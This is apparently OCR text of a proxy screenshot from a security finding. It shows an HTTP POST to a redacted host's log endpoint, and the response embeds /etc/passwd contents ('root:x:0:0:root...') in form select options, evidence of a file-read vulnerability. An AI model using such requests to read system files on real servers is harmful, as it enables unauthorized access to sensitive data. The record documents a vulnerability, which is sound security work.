 Request
Raw Params Headers Hex
POST /redacted/redacted_log_info HTTP/1.1
Host: redacted.private.com
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 19
Connection: close
Cookie:
csv_send_log_id=776
Response
Raw Headers Hex
value=\"root:x:0:0:root:/root:/bin/bash\">root:x:0:0:root:/root:/bin/ba
sh<\/option><\/select>\n");
$(".original-text-custom-fields").html("<select
name=\"original_text_custom_column\"
id=\"original_text_custom_column\" class=\"form-control\"><option
value=\"\">Please Select<\/option><option
value=\"root:x:0:0:root:/root:/bin/bash\">root:x:0:0:root:/root:/bin/ba
sh<\/option><\/select>\n");
$(".insert-field").html("<label for=\"Insert_Field_from_CSV:\">Insert
field from csv:<\/label>\n<select name=\"insert_field\"
id=\"insert_field\" class=\"form-control\"><option value=\"\">Please
Select<\/option><option
value=\"root:x:0:0:root:/root:/bin/bash\">root:x:0:0:root:/root:/bin/ba
sh<\/option><\/select>\n");